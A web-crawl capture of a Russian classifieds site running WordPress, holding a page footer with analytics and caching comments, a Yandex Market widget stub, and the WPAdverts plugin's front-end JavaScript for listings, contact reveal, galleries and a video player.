<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-24 08:03:46 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 490
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="KTtXRF5LwmgbjXb/Dr258g=="></script>

                <script type="text/javascript" nonce="KTtXRF5LwmgbjXb/Dr258g==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769231031644\u002F2fc33b672438b1c33fb02a331b490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/wpadverts-frontend.js?ver=1.3.5
body_size: 1581
content:
var WPADVERTS = WPADVERTS || {};

WPADVERTS.ListSort = function() {
    this.element = { };
    this.element.button = jQuery(".adverts-list-sort-button");
    this.element.options = jQuery(".adverts-list-sort-options");
    this.element.button.on("click", jQuery.proxy(this.button_clicked, this));
};

WPADVERTS.ListSort.prototype.button_clicked = function(e) {
    if( typeof e !== 'undefined' ) {
        e.preventDefault();
    }
    this.element.options.toggle();
};

jQuery(function($) {
    if($(".adverts-list-sort-button").length > 0) {
        new WPADVERTS.ListSort();
    }
});

jQuery(function($) {
    var currentTallest = 0,
        currentRowStart = 0,
        rowDivs = new Array(),
        $el,
        topPosition = 0;

   $(".adverts-js").show();
   $(".adverts-no-js").hide();

   $('.advert-post-title a').css('overflow', 'initial').css("height", 'auto');
   
   $(".adverts-form-submit").click(function(e) {
       e.preventDefault();
       $(this).closest("form").submit();
   });
   
   $('.advert-item .advert-link').each(function() {

    $el = $(this);
    // added closest(...)
    var topPostion = $el.closest('.advert-item').position().top;

    if($el.closest('.advert-item').hasClass('advert-item-col-1')) {
        return;
    }

    if (currentRowStart != topPostion) {
        // we just came to a new row.  Set all the heights on the completed row
        for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
            rowDivs[currentDiv].height(currentTallest);
        }

        // set the variables for the new row
        rowDivs.length = 0; // empty the array
        currentRowStart = topPostion;
        currentTallest = $el.height();
        rowDivs.push($el);

    } else {
        // another div on the current row.  Add it to the list and check if it's taller
        rowDivs.push($el);
        currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
   }

   // do the last row
    for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
        rowDivs[currentDiv].height(currentTallest);
    }
   
   }); 
  
   if( $(".wpadverts-slides").length > 0 ) {
       
        if(adverts_frontend_lang.lightbox === "1") {
            $( '.wpadverts-swipe' ).swipebox({
                afterMedia: function(e) {
                    $( '#swipebox-container .wpadverts-video-player' ).each(function(index, item) {
                        var $this = jQuery(item);
                        
                        if($this.data("wpadverts-single-player") != "1") {
                            new WPADVERTS.Single.Player($this);
                            $this.data("wpadverts-single-player", "1");
                        }
                    });
                }
            });
        }
   }
   
   
    $(".adverts-show-contact").click(function(e) {
        
        e.preventDefault();
        
        $(".adverts-loader").css("display", "inline-block");
        //$(".adverts-loader").addClass("animate-spin");
        
        var data = {
            action: 'adverts_show_contact',
            security: 'nonce',
            id: $(this).data("id")
        };
        
        $.ajax(adverts_frontend_lang.ajaxurl, {
            data: data,
            dataType: 'json',
            type: 'post',
            success: function(response) {
                
                var phone = "\u2014";
                var email = "\u2014";
                
                if(response.phone) {
                    phone = $("<a></a>").attr("href", "tel:"+response.phone).text(response.phone);
                }
                
                if(response.email) {
                    email = $("<a></a>").attr("href", "mailto:"+response.email).text(response.email);
                }
                
                if(response.result == 1) {
                    $('.adverts-contact-phone').html(phone);
                    $('.adverts-contact-email').html(email);
                    $('.adverts-contact-box-toggle').slideToggle("fast");
                } else {
                    alert(response.error);
                }
                

                $('.adverts-loader').hide();
                //$(".adverts-loader").removeClass("animate-spin");
                
            }
        });
        

    });
    
    if($(".adverts-show-contact-form").length > 0) {
        $(".adverts-show-contact-form").click(function(e) {
            e.preventDefault();
            $('.adverts-contact-box-toggle').slideToggle("fast");
        });
    }
    
    if($(".adverts-filter-money").length > 0) {
        $(".adverts-filter-money").autoNumeric('init', adverts_currency);
    }
    
    if($(".adverts-form-filters").length > 0) {
        $(".adverts-form-filters").click(function(e) {
            e.preventDefault();

            if($(".adverts-advanced-search-icon").hasClass("adverts-icon-down-open")) {
                $(".adverts-advanced-search-icon").addClass("adverts-icon-up-open");
                $(".adverts-advanced-search-icon").removeClass("adverts-icon-down-open");
                if($("#reveal_hidden").length < 1) {
                    var rh = $('<input type="hidden" name="reveal_hidden" id="reveal_hidden" value="1" />');
                    $(".adverts-search-form").prepend(rh);
                }
            } else {
                $(".adverts-advanced-search-icon").removeClass("adverts-icon-up-open");
                $(".adverts-advanced-search-icon").addClass("adverts-icon-down-open");
                $("#reveal_hidden").remove();
            }
            
            $(".adverts-search-hidden").slideToggle("fast");
        });
    }
    
    if($("#reveal_hidden").length > 0) {
        $(".adverts-advanced-search-icon").addClass("adverts-icon-up-open");
        $(".adverts-advanced-search-icon").removeClass("adverts-icon-down-open");
        $(".adverts-search-hidden").show();
    }
    
    if($(".adverts-search-form").length > 0) {
        $(".adverts-search-form").submit(function(e) {
            $(this).find(":input").filter(function(){ 
                return !this.value; 
            }).attr("name", "");
            
            return true; // ensure form still submits
        });
    }
    
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/wpadverts-single.js?ver=1.4.0
body_size: 2384
content:
var WPADVERTS = WPADVERTS || {};

WPADVERTS.Single = {
    
};

WPADVERTS.Single.Gallery = {
    Index: 0,
    
    Items: [
        
    ],
    
    Thumbs: [
        
    ],
    
    Nav: {
        
    },
    
    InitSlider: function(nav) {
        this.Nav.Nav = nav;
        this.Nav.Current = nav.find(".wpadverts-slide-nav-current");
        this.Nav.Thumbnails = nav.find(".wpadverts-slide-nav-thumbnails");
        this.Nav.ThumbsList = nav.find(".wpadverts-slide-nav-thumbnails-list");
        this.Nav.ThumbsClose = nav.find(".wpadverts-slide-nav-thumbnails-close");
        this.Nav.Prev = nav.find(".wpadverts-slide-nav-paginate-left");
        this.Nav.Next = nav.find(".wpadverts-slide-nav-paginate-right");
        
        this.Nav.Next.on("click", jQuery.proxy(this.Next, this));
        this.Nav.Prev.on("click", jQuery.proxy(this.Prev, this));
        
        this.Nav.Thumbnails.on("click", jQuery.proxy(this.ToggleThumbnails, this));
        
        this.Nav.ThumbsList.find("li").each(jQuery.proxy(this.ThumbnailLoad, this));
        this.Nav.ThumbsClose.on("click", jQuery.proxy(this.ThumbnailClose, this));

    },
    
    InitAls: function(als) {

        var container = als;
        var als = jQuery('#wpadverts-rsliders-controls');
        var SlickSettings = {
            infinite: false,
            slidesToShow: parseInt(adverts_frontend_lang.als_visible_items),
            slidesToScroll: parseInt(adverts_frontend_lang.als_scrolling_items),
            prevArrow: '.als-nav-wrap-left',
            nextArrow: '.als-nav-wrap-right',
            responsive: [
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                }
            ]
        };

        if(typeof wpadverts_slick_override !== 'undefined' ) {
            jQuery.extend( SlickSettings, wpadverts_slick_override );
        }

        this.Nav.Als = als;
        
        this.Nav.Als.slick( SlickSettings );
        
        this.Nav.Als.find(".wpadverts-als-item a").each(jQuery.proxy(this.AlsItem, this));
        this.Nav.Als.find(".wpadverts-als-item:first-child a").click();
        
        if(this.Items.length <= 1) {
            container.hide();
            return;
        }
    },
    
    AlsItem: function(index, item) {
        jQuery(item).on("click", this.AlsItemClick);
    },
    
    AlsItemClick: function(e) {
        if(typeof e !== "undefined") {
            e.preventDefault();
        }

        var id = jQuery(this).data("advert-slide");

        jQuery(".wpadverts-slides-list .wpadverts-slide").hide();
        jQuery(".wpadverts-slides-list #"+id).fadeIn("fast");
    },
    
    Prev: function(e) {
        if(this.Index <= 0) {
            return;
        }
        
        for(var i in this.Items) {
            if(typeof this.Items[parseInt(i)] === "object" && typeof this.Items[parseInt(i)].hide === "function") {
                this.Items[parseInt(i)].hide();
            }
        }
        this.Index--;
        this.Items[this.Index].fadeIn("fast");
        
        this.Nav.Current.text((this.Index+1).toString());
        this.TogglePrevNext();
    },
    
    Next: function(e) {
        if(this.Index+1 >= this.Items.length) {
            return;
        }
        
        for(var i in this.Items) {
            if(typeof this.Items[parseInt(i)] === "object" && typeof this.Items[parseInt(i)].hide === "function") {
                this.Items[parseInt(i)].hide();
            }
        }
        this.Index++;
        this.Items[this.Index].fadeIn("fast");
        
        this.Nav.Current.text((this.Index+1).toString());
        this.TogglePrevNext();
    },
    
    GoTo: function(index) {
        for(var i in this.Items) {
            if(typeof this.Items[parseInt(i)] === "object" && typeof this.Items[parseInt(i)].hide === "function") {
                this.Items[parseInt(i)].hide();
            }
        }
        this.Index = index;
        this.Items[this.Index].fadeIn("fast");
        
        this.Nav.Current.text((this.Index+1).toString());
        this.TogglePrevNext();
    },
    
    ToggleThumbnails: function() {
        this.Nav.ThumbsList.slideDown();
    },
    
    ThumbnailLoad: function(index, thumb) {
        thumb = jQuery(thumb);
        thumb.on("click", jQuery.proxy(this.ThumbnailClicked, this));
        this.Thumbs.push(thumb);
    },
    ThumbnailClose: function() {
        this.Nav.ThumbsList.hide();
    },
    ThumbnailClicked: function(e) {
        e.preventDefault();
        var index = jQuery(e.currentTarget).index();
        this.GoTo(index);
        this.Nav.ThumbsList.hide();
    },
    
    HideNavigation: function() {
        if(this.Nav.Nav && this.Nav.Nav.length > 0) {
            this.Nav.Nav.hide();
        }
    },
    
    ShowNavigation: function() {
        if(this.Nav.Nav && this.Nav.Nav.length > 0) {
            this.Nav.Nav.show();
        }
    },
    
    TogglePrevNext: function() {
        if(this.Index === 0) {
            this.Nav.Prev.hide();
        } else {
            this.Nav.Prev.show();
        }
        
        if(this.Index+1 >= this.Items.length) {
            this.Nav.Next.hide();
        } else {
            this.Nav.Next.show();
        }
    }
};

WPADVERTS.Single.Gallery.Item = function() {
    
};

WPADVERTS.Single.Player = function(player) {
    
    this.Nav = {
        Player: player,
        Video: player.find("video"),
        Caption: player.find(".wpadverts-slide-caption"),
        Nav: player.find(".wpadverts-player"),
        Play: player.find(".wpadverts-player-play"),
        Pause: player.find(".wpadverts-player-pause"),
        Replay: player.find(".wpadverts-player-replay"),
        VolumeDown: player.find(".wpadverts-player-volume-down"),
        VolumeUp: player.find(".wpadverts-player-volume-up"),
        Progress: player.find(".wpadverts-player-progress"),
        ProgressBar: player.find(".wpadverts-player-item-progress-bar"),
        ProgressText: player.find(".wpadverts-player-item-progress-text"),
        Shadow: player.find(".wpadverts-slide-with-shadow"),
        FullScreen: player.find(".wpadverts-player-fullscreen"),
        Swipe: player.find(".wpadverts-swipe")
    };
    
    this.video = this.Nav.Video[0];
    
    if(!this.video.canPlayType) {
        this.Nav.Nav.hide();
        return;
    }
    
    this.Nav.Pause.hide();
    this.Nav.Replay.hide();
    
    var clickEvent = "click";
    
    if(this.IsTouchDevice()) {
        clickEvent = "touchstart";
    }

    this.Nav.Play.on(clickEvent, jQuery.proxy(this.PlayPause, this));
    this.Nav.Pause.on(clickEvent, jQuery.proxy(this.PlayPause, this));
    this.Nav.Replay.on(clickEvent, jQuery.proxy(this.PlayPause, this));
    
    this.Nav.VolumeDown.on(clickEvent, jQuery.proxy(this.VolumeDown, this));
    this.Nav.VolumeUp.on(clickEvent, jQuery.proxy(this.VolumeUp, this));
    
    this.Nav.ProgressBar.on(clickEvent, jQuery.proxy(this.Seek, this));
    
    this.Nav.Video.on(clickEvent, jQuery.proxy(this.PlayPause, this));

    this.video.addEventListener("timeupdate", jQuery.proxy(this.TimeUpdate, this));
    this.video.addEventListener("ended", jQuery.proxy(this.Ended, this));
    this.video.addEventListener("loadedmetadata", jQuery.proxy(this.LoadedMetaData, this));
    
    this.Nav.Player.on("mouseenter", jQuery.proxy(this.ShowInterface, this));
    this.Nav.Player.on("mouseleave", jQuery.proxy(this.HideInterface, this));
    
    if(this.Nav.Swipe.length > 0) {
        this.Nav.FullScreen.on("click", jQuery.proxy(this.FullScreen, this));
    }
};

WPADVERTS.Single.Player.prototype.IsTouchDevice = function() {
  return 'ontouchstart' in window        // works on most browsers 
      || navigator.maxTouchPoints;       // works on IE10/11 and Surface
};

WPADVERTS.Single.Player.prototype.PlayPause = function() {
    if (this.video.paused || this.video.ended) {
        this.video.play();
        this.Nav.Play.hide();
        this.Nav.Replay.hide();
        this.Nav.Pause.show();
        this.Nav.Player.addClass("wpadverts-video-is-playing");
        WPADVERTS.Single.Gallery.HideNavigation();
    } else {
        this.Pause();
    }
};

WPADVERTS.Single.Player.prototype.Pause = function() {
    this.video.pause();
    this.Nav.Play.show();
    this.Nav.Pause.hide();
    this.Nav.Replay.hide();
    this.Nav.Player.removeClass("wpadverts-video-is-playing");
    WPADVERTS.Single.Gallery.ShowNavigation();
};

WPADVERTS.Single.Player.prototype.Ended = function() {
    this.Nav.Play.hide();
    this.Nav.Pause.hide();
    this.Nav.Replay.show();
    this.Nav.Player.removeClass("wpadverts-video-is-playing");
    WPADVERTS.Single.Gallery.ShowNavigation();
};

WPADVERTS.Single.Player.prototype.VolumeDown = function() {
    var volume = Math.floor(this.video.volume * 10) / 10;
    
    if(volume > 0) {
        this.video.volume -= 0.1;
    }
};

WPADVERTS.Single.Player.prototype.VolumeUp = function() {
    var volume = Math.floor(this.video.volume * 10) / 10;
    
    if(volume < 1) {
        this.video.volume += 0.1;
    }
};

WPADVERTS.Single.Player.prototype.Seek = function(e) {
    var offset = this.Nav.ProgressBar.offset();
    var clickPos = offset.left;
    
    if(typeof e.pageX !== "undefined") {
        clickPos = e.pageX;
    } else if( typeof e.originalEvent.touches[0].pageX !== undefined ) {
        clickPos = e.originalEvent.touches[0].pageX;
    }
    
    var pos = (clickPos  - offset.left) / this.Nav.ProgressBar[0].offsetWidth;
    this.video.currentTime = pos * this.video.duration;
    
    if(this.video.paused) {
        this.Nav.Play.show();
        this.Nav.Replay.hide();
        this.Nav.Pause.hide();
    } else {
        this.Nav.Play.hide();
        this.Nav.Replay.hide();
        this.Nav.Pause.show();
    }
};

WPADVERTS.Single.Player.prototype.FullScreen = function(e) {
    this.Pause();
    this.Nav.Swipe.click();
};

WPADVERTS.Single.Player.prototype.TimeUpdate = function() {
    this.Nav.Progress.css("width", Math.floor((this.video.currentTime / this.video.duration) * 100) + '%');
   
    var pad = "00";
   
    var totalMinutes = parseInt(this.video.duration / 60, 10).toString();
    var totalSeconds = Math.round(this.video.duration % 60, 2).toString();
    var currentMinutes = parseInt(this.video.currentTime / 60, 10).toString();
    var currentSeconds = Math.round(this.video.currentTime % 60, 2).toString();
    
    var tm = pad.substring(0, pad.length - totalMinutes.length) + totalMinutes;
    var ts = pad.substring(0, pad.length - totalSeconds.length) + totalSeconds;
    var cm = pad.substring(0, pad.length - currentMinutes.length) + currentMinutes;
    var cs = pad.substring(0, pad.length - currentSeconds.length) + currentSeconds;
   
    this.Nav.ProgressText.text(cm+":"+cs+" / "+tm+":"+ts);
};

WPADVERTS.Single.Player.prototype.LoadedMetaData = function() {
    var minutes = parseInt(this.video.duration / 60, 10);
    var seconds = Math.round(this.video.duration % 60, 2);
    
    this.Nav.ProgressText.text(minutes.toString() + ":" + seconds.toString());
};

WPADVERTS.Single.Player.prototype.ShowInterface = function() {
    this.Nav.Nav.show();
    this.Nav.Caption.show();
};

WPADVERTS.Single.Player.prototype.HideInterface = function() {
    if (!this.video.paused) {
        this.Nav.Nav.hide();
        this.Nav.Caption.hide();
    }
};

jQuery(function($) {

    $(".wpadverts-video-player").each(function(index, item) {
        new WPADVERTS.Single.Player($(item));
    });

    $(".wpadverts-slides-list .wpadverts-slide").each(function(index, item) {
        WPADVERTS.Single.Gallery.Items.push($(item));
    });
    
    if($(".wpadverts-als-container").length > 0) {
        WPADVERTS.Single.Gallery.InitAls($(".wpadverts-als-container"));
    } else {
        WPADVERTS.Single.Gallery.InitSlider($(".wpadverts-slide-nav"));
        WPADVERTS.Single.Gallery.GoTo(0);
    }
});